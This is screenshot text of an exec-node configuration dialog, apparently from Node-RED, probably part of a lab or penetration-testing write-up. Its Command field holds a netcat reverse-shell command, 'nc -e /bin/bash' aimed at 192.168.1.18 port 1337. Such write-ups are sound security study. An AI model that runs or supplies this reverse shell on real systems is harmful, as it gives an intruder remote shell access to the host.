 Edit exec node
Delete Cancel Done
Properties
Command nc -e /bin/bash 192.168.1.18 1337
Append msg. payload
extra input parameters
Output when the command is complete - exec mode
Timeout optional seconds
Hide console
Name Name